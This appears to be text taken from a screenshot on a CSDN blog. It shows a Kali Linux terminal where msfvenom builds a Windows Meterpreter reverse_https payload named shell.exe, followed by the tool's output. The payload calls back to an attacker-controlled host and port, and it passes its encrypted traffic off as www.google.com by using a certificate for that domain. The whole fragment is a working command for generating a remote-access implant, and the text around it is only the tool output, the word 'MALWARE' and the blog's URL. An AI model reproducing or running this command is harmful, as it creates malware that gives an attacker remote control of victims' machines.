 ┌──(root💀kali)-[~]
└─# msfvenom -p windows/meterpreter/reverse_https LHOST=192.168.0.100 LPORT=4444 PayloadUUIDTracking=true H
andlerSSLCert=/root/www.google.com.pem StagerVerifySSLCert=true -f exe -o shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 500 bytes
Final size of exe file: 73802 bytes
Saved as: shell.exe
┌──(root💀kali)-[~]
└─#
MALWARE
https://blog.csdn.net/qq_46804551